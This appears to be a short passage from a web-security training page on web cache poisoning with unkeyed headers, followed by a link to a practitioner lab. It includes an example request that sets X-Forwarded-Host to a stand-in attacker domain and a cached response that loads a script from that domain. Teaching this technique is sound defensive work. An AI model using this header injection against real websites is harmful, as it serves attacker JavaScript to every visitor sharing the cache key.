 Using web cache poisoning to exploit unsafe handling of
resource imports
Some websites use unkeyed headers to dynamically generate URLs for importing resources, such as externally
hosted JavaScript files. In this case, if an attacker changes the value of the appropriate header to a domain that they
control, they could potentially manipulate the URL to point to their own malicious JavaScript file instead.
If the response containing this malicious URL is cached, the attacker's JavaScript file would be imported and executed
in the browser session of any user whose request has a matching cache key.
GET / HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: evil-user.net
User-Agent: Mozilla/5.0 Firefox/57.0
HTTP/1.1 200 OK
<script src="https://evil-user.net/static/analytics.js"></script>
LAB
PRACTITIONER
Web cache poisoning with an unkeyed header »
Not solved